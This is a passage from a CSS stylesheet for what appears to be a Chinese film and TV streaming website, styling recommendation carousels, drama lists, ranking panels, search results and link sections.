  background-repeat: no-repeat;
  background-size: cover;
}
.tvBox .pian_img img, .movieBox .pian_img img {
  display: block;
  width: 230px;
  height: 130px;
  border: none;
}
.tvBox .pian_name, .movieBox .pian_name {
  display: block;
  width: 230px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #4e4e4e;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.tvBox a:hover.pian_name, .movieBox a:hover.pian_name {
  color: var(--theme-color);
}
.tvBox .span, .movieBox .span {
  display: inline-block;
  height: 22px;
  line-height: 22px;
  width: 54px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  color: #202E31;
  background: var(--theme-color);
  cursor: default;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
  overflow: hidden;
}
.movieBox .span {
  background: var(--theme-color);
}
.tj_phb {
  width: 250px;
}
.tj_phb .tjphb_tab {
  height: 36px;
  border-bottom: 1px solid #e9e9e9;
  line-height: 36px;
}
.tj_phb .tjphb_tab li {
  float: left;
  border-radius: 3px;
  margin-right: 5px;
}
.tj_phb .tjphb_tab li a {
  padding: 0 10px;
  text-align: center;
  line-height: 24px;
  display: block;
  color: #666666;
  font-size: 16px;
}
.tj_phb .tjphb_tab a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 16px;
}
.tj_phb .tjphb_tab a:hover {
  text-decoration: none;
}
.tj_phb .tjphb_cont li {
  height: 20px;
  line-height: 20px;
  position: relative;
  width: 220px;
  padding: 0 0 0 30px;
  margin: 8px 0 0 0;
}
.tj_phb .tjphb_cont li a {
  color: #666;
  display: block;
  width: 160px;
  height: 20px;
  overflow: hidden;
}
.tj_phb .tjphb_cont li a:hover {
  color: var(--theme-color);
}
.tj_phb .tjphb_cont li i {
  background: #bbbbbb;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  left: 0;
  top: 0;
  color: #fff;
  font-style: normal;
}
.tj_phb .tjphb_cont span {
  float: right;
  color: #a9a9a9;
  font-size: 12px;
}
.tj_phb .tjphb_cont .active {
  background: var(--theme-color);
  color: #202E31;
}
/*今日推荐*/
.clearfix:after, .fl:after, .fr:after, .row:after {
  clear: both;
  content: '\0020';
  display: block;
  height: 0;
}
.in_c1 .cont_title, .hot-recommend {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
.in_c1 .cont_title span {
  color: var(--theme-color);
  font-weight: bold;
}
.in_c1 .cont_title div {
  font-size: 18px;
  color: #333333;
  line-height: 30px;
  _line-height: 30px;
  padding: 0 10px;
  float: left;
}
.in_c1 .cont_title div.fl {
  background: #202E31;
  color: #fff;
}
.in_c1 .cont_title div.fl i {
  font-style: normal;
  color: var(--theme-color);
  font-size: 14px;
  margin-left: 5px;
}
.in_c1 .cont_title .cont_nav {
  padding: 0 0 0 20px;
  color: #202E31;
  font-size: 14px;
  float: right;
  width: 1000px;
}
.in_c1 .cont_title .cont_nav i, .in_c1 .cont_title .cont_nav .index-notice {
  float: left;
}
.in_c1 .cont_title .cont_nav i {
  font-size: 24px;
  margin-right: 10px;
  margin-top: 3px;
}
.in_c1 .cont_title .cont_nav .index-notice {
  width: 940px;
  overflow: hidden;
}
.in_c1 .cont_title .cont_nav .index-notice div {
  width: auto;
  white-space: nowrap;
}
.in_c1 .cont_title .cont_nav p {
  width: auto;
  min-width: 100%;
}
.in_c1 .cont_title .cont_nav a {
  padding: 0 8px;
  color: #666;
}
.in_c1 .cont_title .cont_nav a:hover {
  color: var(--theme-color);
}
.in_c1 .c1_list {
  overflow: hidden;
  position: relative;
  height: 385px;
}
.in_c1 .c1_imglist {
  margin-left: -36px;
  zoom: 1;
  overflow: hidden;
}
.in_c1 .actor-slide .c1_imglist {
  padding-top: 10px;
  overflow: unset;
  margin-left: -18px;
}
.in_c1 .c1_imglist li {
  float: left;
  margin-left: 36px;
  display: inline;
  margin-bottom: 15px;
}
@media(min-width:768px) {
  .in_c1 .actor-slide .c1_imglist li {
    width: auto;
  }
}
.in_c1 .c1_imglist_a {
  width: 140px;
  display: block;
  overflow: hidden;
  position: relative;
}
.in_c1 .c1_imglist_a img {
  -webkit-transition: all .3s ease-in;
  -moz-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in;
}
.in_c1 .c1_imglist_a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.in_c1 .maskbg {
  height: 30px;
  bottom: 0;
  left: 0;
}
.in_c1 .c1_wz {
  position: absolute;
  height: 30px;
  bottom: 0;
  width: 100%;
  z-index: 2;
  left: 0;
  color: #fff;
  text-align: center;
  line-height: 30px;
  z-index: 3;
  height: 30px;
  overflow: hidden;
}
.picScroll-left {
  position: relative;
}
.picScroll-left .hd {
  overflow: hidden;
  height: 30px;
  position: absolute;
  right: 0;
  top: -53px;
  line-height: 200px;
}
.picScroll-left .hd .prev, .picScroll-left .hd .next {
  display: block;
  width: 5px;
  height: 9px;
  float: right;
  margin-right: 5px;
  margin-top: 10px;
  overflow: hidden;
  cursor: pointer;
}
.picScroll-left .hd .next {
  background-position: 0 -50px;
}
.picScroll-left .hd .prevStop {
  background-position: -60px 0;
}
.picScroll-left .hd .nextStop {
  background-position: -60px -50px;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul li {
  float: left;
  width: 9px;
  height: 9px;
  overflow: hidden;
  margin-right: 5px;
  text-indent: -999px;
  cursor: pointer;
  border-radius: 10px;
  background: #bbbbbb;
}
.picScroll-left .hd ul li.on {
  background: var(--theme-color);
  width: 20px;
  border-radius: 10px;
}
/*电视剧*/
.in_c2 .left {
  width: 920px;
}
.in_c1 .title, .in_c2 .title, .tvplay_title, .in_link .link_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 25px;
  _line-height: 30px;
}
.title .t_head, .tvplay_title, .link_title .t_head {
  height: 31px;
  line-height: 31px;
  background: var(--theme-color);
  overflow: hidden;
}
.in_c2 .tvplay_title div {
  padding-left: 10px;
  color: #fff;
}
.in_c1 .title div a, .in_c1 .title div a:hover, .in_c2 .title div a, .in_c2 .title div a:hover, .in_c2 .tvplay_title div a, .in_c2 .tvplay_title div a:hover, .link_title .t_head a, .link_title .t_head a:hover {
  display: block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 18px;
  color: #202E31;
  text-decoration: none;
}
.in_c2 .title .t_head span, .in_c2 .tvplay_title span, .link_title .t_head span {
  display: block;
  float: left;
  color: #fff;
}
.in_c2 .tvplay_title span {
  color: #202E31;
  margin-right: 5px;
}
.in_c2 .title span, .link_title .t_head span {
  font-size: 12px;
  padding: 0 0 0 4px;
}
.in_c1 .tab_list, .in_c2 .tab_list {
  margin-left: 20px;
  margin-top: 2px;
}
.in_c1 .tab_list li, .in_c2 .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.in_c1 .tab_list li a, .in_c2 .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.in_c1 .tab_list a.current, .in_c2 .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.in_c1 .tab_list a:hover, .in_c2 .tab_list a:hover {
  text-decoration: none;
}
.in_c2 .c2_inner {
  overflow: hidden;
  height: auto;
}
.in_c2 .c2_list {
  margin-left: -10px;
  _margin-left: -80px;
  overflow: hidden;
  zoom: 1;
}
.in_c2 .c2_list li {
  height: auto;
  width: 176px;
  overflow: hidden;
  float: left;
  margin-left: 10px; /*margin-bottom: 20px;*/
  position: relative;
}
.in_c2 .show_play {}
.in_c2 .tc_img, .player-right-recommend .tc_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333%;
  position: relative;
  overflow: hidden;
}
.in_c2 .tc_img .auto-height-img, .player-right-recommend .tc_img .auto-height-img {
  width: 100%;
  min-height: 100%;
  position: absolute;
}
.in_c2 .tc_img1, .in_c2 .tc_wz, .player-right-recommend .tc_img1, .player-right-recommend .tc_wz, .c1_list .tc_img1 {
  position: absolute;
}
.in_c2 .tc_img1, .player-right-recommend .tc_img1, .c1_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  top: 0;
  left: 0;
}
.in_c2 .show_play:hover .tc_img1, .player-right-recommend .show_play:hover .tc_img1, .c1_list .c1_imglist_a:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.in_c2 .left .maskbg, .player-right-recommend .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.in_c2 .left .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.in_c2 .left .name, .player-right-recommend .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 30px;
}
.in_c2 .left .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name .show_pf {
  display: block;
  width: 10%;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.in_c2 .left .name a {
  display: block;
  width: 90%;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
}
.in_c2 .left .name a:hover {
  color: var(--theme-color);
}
.in_c2 .left .name.name_icon a {
  margin-left: 12px;
  width: calc(90% - 12px)
}
/*右边排行榜*/
.in_c2 .tvplay {
  width: 250px;
}
/*.in_c2 .tvplay .more { float: right; font-size: 14px; margin-top: 10px; width: auto; color: #999999; }*/
.in_c2 .tvplay_list .list_one {
  height: 125px;
  width: 250px;
  overflow: hidden;
  position: relative;
}
.in_c2 .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.in_c2 .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.in_c2 .tvplay_list li {
  display: block;
  width: 250px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.in_c2 .tvplay_list .list_no1_con {
  float: right;
  width: 150px;
}
.in_c2 .tvplay_list .no1_tv_title {
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 150px;
}
.in_c2 .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 150px;
}
.in_c2 .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 150px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.in_c2 .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  position: absolute;
  top: 90px;
  left: 100px;
}
.in_c2 .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.in_c2 .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.in_c2 .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.in_c2 .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.in_c2 .tvplay_list a:hover {
  color: var(--theme-color);
}
.in_c2 .tvplay_list a.top_btn:hover {
  color: #202E31;
}
/*友情链接*/
.wrapper.in_link {
  height: auto;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 20px;
}
.in_link .link_title {
  margin-bottom: 10px;
}
.in_link .link_con {
  overflow: hidden;
}
.in_link .link_con a {
  display: block;
  float: left;
  width: 130px;
  height: 35px;
  line-height: 35px;
  overflow: hidden;
  padding: 0 10px;
  background: url(../images/jt_right_01.gif) left center no-repeat;
  font-size: 14px;
}
.in_link .link_con a:hover {
  color: var(--theme-color);
}
.in_c1 .title div a.index_more, .in_c2 .title div a.index_more, .in_c2 .tvplay_title a, .link_title .t_head a.index_more {
  display: block;
  float: right;
  width: 80px;
  height: 31px;
  overflow: hidden;
  background: url(../images/btm_tit_more.png) right center no-repeat;
  padding-left: 20px;
}
/*检索页*/
.culum_list .culum_pic {
  height: auto;
  margin-bottom: 40px;
  overflow: hidden;
  position: relative;
}
.culum_list .culum_wrap {
  zoom: 1;
  border-bottom: 1px solid #e9e9e9;
  overflow: hidden;
}
.culum_list .filter-wrap {
  padding: 4px 0px;
  width: 1120px;
  float: left;
  overflow: hidden;
}
.culum_list .filter-wrap.with-all-btn {
  width: 1090px;
}
.culum_list .afc1 {
  white-space: nowrap;
}
.culum_list .culum_span {
  float: left;
  width: 64px;
  margin-top: 14px;
  color: #999999;
  font-size: 16px;
}
.culum_list .afc1 li, .filter-all-btn {
  width: auto;
  margin: 5px 3px;
  display: inline-block;
}
.filter-all-btn {
  float: left;
  margin-top: 9px;
}
.filter-all-btn.active {
  background-color: var(--theme-color);
}
.culum_list .afc1 li a, .filter-all-btn a {
  padding: 5px;
  display: block;
  font-size: 14px;
}
.culum_list .culum_wrap a:hover {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
}
.culum_list .active_style2 {
  background: var(--theme-color);
}
.culum_list .active_style2 a {
  color: #202E31;
}
.culum_list .colum_tit_right {
  float: right;
  color: #000;
  font-size: 14px;
  background-color: var(--theme-color);
  padding: 1px 10px 0 10px
}
.culum_list .name a {
  text-align: left;
  height: 20px;
  line-height: 20px;
  padding: 6px 0 0 0;
}
.culum_list .tc_wz {
  left: 10px;
  text-align: left;
}
.culum_list .time {
  text-align: left;
}
/*影视列表*/
.tv_con .title, .tv_c2 .title, .culum_list .colum_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 38px;
  _line-height: 30px;
}
.tv_con .title div a, .tv_con .title div a:hover, .tv_c2 .title div a, .tv_c2 .title div a:hover, .culum_list .colum_title div a, .culum_list .colum_title div a:hover {
  font-size: 18px;
  text-decoration: none;
}
.tv_con .title span, .tv_c2 .title span, .culum_list .colum_title span {
  color: #202E31;
}
.culum_list .colum_title .type-title span {
  display: block;
  border-bottom: 3px solid var(--theme-color);
  position: relative;
  bottom: 3px;
}
.tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
  margin-left: 40px;
  margin-top: 6px;
  width: 750px;
  height: 24px;
  overflow: hidden;
}
.tv_con .tab_list li, .tv_c2 .tab_list li, .culum_list .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.tv_con .tab_list li a, .tv_c2 .tab_list li a, .culum_list .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.tv_con .tab_list a.current, .culum_list .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.tv_con .tab_list a:hover, .culum_list .tab_list a:hover {
  text-decoration: none;
  background: var(--theme-color);
  color: #202E31;
}
.tv_con .c2_inner {
  overflow: hidden;
  height: auto;
}
.tv_con .c2_list, .culum_list .c2_list {
  margin-left: -20px;
  overflow: hidden;
  zoom: 1;
}
.tv_con .c2_list li, .culum_list .c2_list li {
  height: auto;
  width: 183px;
  overflow: hidden;
  float: left;
  margin-left: 20px;
  margin-bottom: 10px;
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play {
  width: 100%;
  /*  height: 0;
  padding-bottom: 133.33333%;*/
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play .tcl-img {
  display: block;
  overflow: hidden;
  width: 100%;
  /*  height: 100%;
  position: absolute;
  top: 0;
  left: 0;*/
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img {
  width: 100%;
  height: 100%;
  display: block;
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img img {
  display: block;
  width: 100%;
  min-height: 100%;
}
.tv_con .tc_img, .tv_con .tc_img1, .tv_con .tc_wz, .tv_base .tc_img, .tv_base .tc_img1, .tv_base .tc_wz, .culum_list .tc_img1, .culum_list .tc_wz {
  position: absolute;
}
.tv_con .tc_img1, .tv_base .tc_img1, .culum_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  left: 0;
  top: 0;
}
.tv_con .show_play:hover .tc_img1, .tv_base .tv_play:hover .tc_img1, .culum_list .show_play:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tv_con .tv_play .maskbg, .tv_base .tv_play .maskbg, .culum_list .show_play .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.tv_con .tv_play .tc_wz, .tv_base .tc_wz, .culum_list .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a {
  line-height: 26px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 26px;
  display: block;
  text-align: center;
}
.tv_con .tv_play .name a:hover, .tv_base .name a:hover, .culum_list .name a:hover {
  color: var(--theme-color);
}
.tv_con .tv_play .time, .tv_base .time, .culum_list .time {
  height: 20px;
  line-height: 20px;
  text-align: center;
  width: 100%;
  color: #a9a9a9;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.c2_inner .c2_list .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  height: 30px;
}
.c2_inner .c2_list .art-pic-item .name {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}
.c2_inner .c2_list .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name .show_pf {
  display: block;
  width: 32px;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.c2_inner .c2_list .name a {
  display: block;
  width: 142px;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
  text-align: left;
}
.c2_inner .c2_list .art-pic-item .name a {
  width: 100%;
  height: 48px;
  line-height: 24px;
}
.c2_inner .c2_list .name a:hover {
  color: var(--theme-color);
}
.c2_inner .c2_list .name.name_icon a {
  margin-left: 12px;
  width: 132px;
}
/*搜索检索页*/
.search_header {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: var(--theme-color);
}
.search_header .search_header_inner {
  width: 1000px;
  height: 90px;
  overflow: hidden;
  margin: 0 auto;
}
.search_header_inner a.search_logo {
  display: block;
  overflow: hidden;
  float: left;
  margin-top: 20px;
  width: 250px;
  height: 50px;
  background-size: contain;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
}
.search_header_form {
  float: left;
  margin: 2px 0 0 80px;
}
.search_header_form input {
  float: right;
  margin-top: 20px;
}
.search_header_form input.sear_btn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  cursor: pointer;
}
.search_header_form input.sear_text {
  width: 350px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.sear_box {
  width: 1000px;
  margin: 30px auto 0 auto;
}
.vod_sbk {
  margin: 20px auto 0 auto
}
.sear_box .sear_top {
  height: 90px;
  padding: 25px 0 0 0;
}
.sear_box .sear_search {
  width: 616px;
}
.sear_box .sear_text {
  width: 460px;
  height: 38px;
  border: 1px solid #e73c31;
  border-radius: 4px 0 0 4px;
  line-height: 38px;
  padding: 0 0 0 10px;
}
.sear_box .sear_top_bot {
  height: 24px;
  line-height: 24px;
}
.sear_box .sear_top_bot a {
  padding: 0 15px 0 0;
  font-size: 12px;
  color: #666;
}
.sear_box .sear_top_bot a:hover, .sear_box .sear_top_bot a.red {
  color: var(--theme-color);
}
.sear_box .sear_jg {
  height: 45px;
  line-height: 42px;
  border-bottom: 1px solid #F2F2F2;
}
.sear_box .sear_jg h1 {
  float: left;
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
}
.sear_box .sear_jg h2 {
  float: right;
  font-size: 14px;
}
/*检索内容*/
.reusltbox {
  padding: 30px 0;
  border-bottom: solid #f0f0f0 1px;
}
.result_list {
  position: relative;
  height: 264px;
  padding: 0 80px 0 220px;
}
.result_list .pic {
  position: absolute;
  left: 0;
  top: 0;
  height: 264px;
  width: 197px;
}
.result_pf {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 61px;
  height: 66px;
  line-height: 24px;
  text-align: center;
  overflow: hidden;
  border: 1px solid #eee;
}
.result_pf span {
  display: block;
  font-size: 28px;
  color: var(--theme-color);
  font-family: "Arial";
  line-height: 44px;
  border-top: 1px solid #eee;
}
.result_pf em {
  font-size: 16px;
}
.result_title {
  color: #202E31;
  font-size: 20px;
  height: 26px;
  line-height: 26px;
}
.result_title span {
  color: #999;
  font-size: 16px;
  margin-right: 16px;
}
.result_title a {
  color: #202E31;
  font-size: 20px;
}
.result_title a:hover {
  color: var(--theme-color);
  font-size: 20px;
  text-decoration: underline;
}
.result_detail {
  padding: 8px 0;
}
.result_detail li {
  height: 30px;
  line-height: 30px;
  width: 310px;
  float: left;
  overflow: hidden;
  color: #202E31;
}
.result_detail a {
  padding: 0 8px 0 0;
}
.result_detail a:hover span {
  text-decoration: underline;
  color: var(--theme-color);
}
.result_detail span {
  color: #202E31;
}
.reusltbox_info {
  color: #999;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
}
.result_desc {
  width: 560px;
  height: 42px;
  overflow: hidden;
  float: left;
  padding-left: 0px;
  margin-top: 35px;
}
.result_desc a {
  float: left;
  display: block;
  font-size: 16px;
  line-height: 42px;
  color: #666;
  height: 42px;
  overflow: hidden;
  text-align: center;
}
.result_desc span {
  float: left;
  display: block;
  line-height: 42px;
  height: 42px;
  color: #666;
}
.result_desc a:hover {
  color: var(--theme-color);
}
.result_desc a.ak, .result_desc a.ak:link {
  width: 126px;
  text-align: center;
  margin-right: 20px;
  background-color: var(--theme-color);
  height: 42px;
  color: #333;
  font-size: 18px;
  line-height: 42px;
  border-radius: 5px;
}
.result_desc a.ak:hover, .result_desc a.ak:active {
  opacity: .8;
  text-decoration: none;
}
.result_desc a.as {
  padding: 0 10px;
  font-size: 15px;
}
.result_pannel {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 42px;
  line-height: 42px;
}
.result_pannel span {
  width: 50px;
  float: left;
}
.result_pannel a {
  height: 32px;
  width: 28px;
  display: block;
  float: left;
  padding: 0 1px 0 0;
}
.nullresult {
  width: 500px;
  height: 45px;
  overflow: hidden;
  background: url(../images/nofound.png) center no-repeat;
  font-size: 35px;
  color: #9B9B9B;
  margin: 0 auto;
  text-align: center;
  padding: 210px 0 0 0;
}
/*搜索页 底部推荐*/
.recommended {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 30px auto;
  box-sizing: border-box;
}
.recommended * {
  box-sizing: border-box;
}
.recommended div {
  width: 45%;
  height: auto;
  overflow: hidden;
}
.recommended div h1 {
  border-bottom: 1px solid #f2f2f2;
}
.recommended div h1 span {
  line-height: 30px;
  font-size: 20px;
  padding-right: 8px;
  border-bottom: 3px solid var(--theme-color);
}
.recommended div ul {
  height: auto;
  overflow: hidden;
  margin-left: -5px;
  margin-right: -5px;
}
.recommended div ul li {
  height: auto;
  overflow: hidden;
  float: left;
  margin: 20px 0 0 0;
  width: 33.333333%;
  padding-left: 5px;
  padding-right: 5px;
}
.recommended div ul li a {
  display: block;
}
.recommended div ul li a.recommended_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333333%;
  position: relative;
  overflow: hidden;
}
.recommended div ul li a.recommended_img img, .recommended div ul li a.recommended_img div {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  min-height: 100%;
}
.recommended div ul li a.recommended_name {
  width: 100%;
  height: 25px;
  overflow: hidden;
  line-height: 25px;
  text-align: center;
}
/*最新更新*/
.nytitle {
  height: 36px;
  border-bottom: 1px solid #d9d9d9;
  line-height: 34px;
  color: #2a2a2a;
  font-size: 18px;
}
.art-right .nytitle:not(:first-child) {
  margin-top: 20px;
}
.nytitle h3 {
  border-bottom: 3px solid var(--theme-color);
  float: left;
  font-style: normal;
}
.nytitle .ny_title_tab li {
  float: left;
  padding: 0 10px;
}
.nytitle .ny_title_tab li a {
  float: left;
  font-size: 20px;
  padding: 0 5px;
}
.nytitle .ny_title_tab li a:hover, .nytitle .ny_title_tab li a.current {
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
  color: var(--theme-color);
  text-decoration: none;
}
.zxgx .base_zxgx {
  width: 240px;
}
.zxgx .base_zxgx1 {
  width: 310px;
}
.zxgx .base_zxgx2 {
  width: 150px;
}
.zxgx .base_zxgx3 {
  width: 260px;
}
.zxgx .base_zxgx4 {
  width: 140px;
}
.zxgx .zxgx_list li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #dfdfdf;
  color: #666666;
  font-size: 16px;
}
.zxgx .zxgx_list li span {
  height: 48px;
  overflow: hidden;
  display: inline-block;
  padding: 0 0 0 16px;
}
.zxgx .base_zxgx3 a {
  padding: 0 12px 0 0;
}
.zxgx .zxgx_list a {
  color: #202E31;
  font-size: 16px;
}
.zxgx .zxgx_list a:hover {
  color: var(--theme-color);
  font-size: 16px;
}
/*全部排行榜*/
.qbphb .left {
  width: 212px;
  overflow: hidden;
}
.qbphb .l_title {
  padding: 20px 0 0 0;
}
.qbphb .l_zt_list li {
  height: 136px;
  padding: 10px 0 0 0;
  position: relative;
}
.qbphb .l_zt_list li img {
  border: 1px solid #e7e7e7;
}
.qbphb .l_zt_list .wz, .qbphb .l_zt_list .maskbg {
  position: absolute;
  left: 1px;
  top: 115px;
  height: 30px;
  line-height: 30px;
  width: 210px;
}
.qbphb .l_zt_list .wz {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/*排行榜*/
.ny_phb {
  padding: 10px 0 0px 0;
}
.ny_phb li {
  height: 20px;
  line-height: 20px;
  padding: 0 0 10px 0;
  position: relative;
}
.ny_phb li i {
  background: #bbbbbb;
  width: 20px;
  height: 20px;
  font-style: normal;
  color: #fff;
  font-size: 14px;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
}
.ny_phb li span {
  float: right;
  font-family: Arial;
  color: #12px;
  color: #a9a9a9;
}
.ny_phb li .num {
  background: #e13f3d;
}
.ny_phb li a {
  padding: 0 0 0 25px;
  width: 125px;
  height: 20px;
  overflow: hidden;
  display: block;
  line-height: 20px;
}
/*右边*/
.qbphb .right {
  width: 100%;
  overflow: hidden;
}
.nytitle ul.nytitle_type {
  float: right;
}
.nytitle ul.nytitle_type li {
  float: left;
}
.nytitle ul.nytitle_type li.on {
  border-bottom: 3px solid var(--theme-color);
}
.nytitle ul.nytitle_type li a {
  font-size: 16px;
  padding: 0 10px;
}
.nytitle ul.nytitle_type li a:hover, .nytitle ul.nytitle_type li.on a {
  color: var(--theme-color);
}
.qbphb .r_list {
  height: 186px;
  width: 100%;
}
.qbphb .r_list li {
  width: 23%;
  height: auto;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  border-bottom: 1px solid #e6e6e6;
  padding: 20px 0;
}
.qbphb .r_list .r_img {
  position: relative;
  width: 40%;
  float: left;
}
.qbphb .r_list .r_img .img_wrapper {}
.qbphb .r_list .r_img span {
  position: absolute;
  left: 0;
  top: 0;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  font-size: 14px;
  background: var(--theme-color);
  color: #202E31;
}
.qbphb .r_list p {
  float: left;
  width: 58%;
  padding: 0 0 0 2%;
  overflow: hidden;
}
.qbphb .r_list .name {
  height: 30px;
  line-height: 30px;
}
.qbphb .r_list .name a {
  font-size: 18px;
}
.qbphb .r_list .zy {
  color: #666;
  height: 44px;
  line-height: 22px;
}
.qbphb .r_list .dy {
  color: #666;
  height: 22px;
  line-height: 22px;
}
.qbphb .r_list .zy span, .qbphb .r_list .dy span {
  padding: 0 8px 0 0;
  color: #333;
}
.qbphb .r_list1 {
  width: 100%;
  font-weight: bold;
  color: #666;
  font-size: 12px;
  padding: 0 0 15px 0;
}
.qbphb .r_list1 li {
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid #e6e6e6;
  width: 23%;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  position: relative;
}
.qbphb .r_list1 span {
  display: block;
  float: right;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
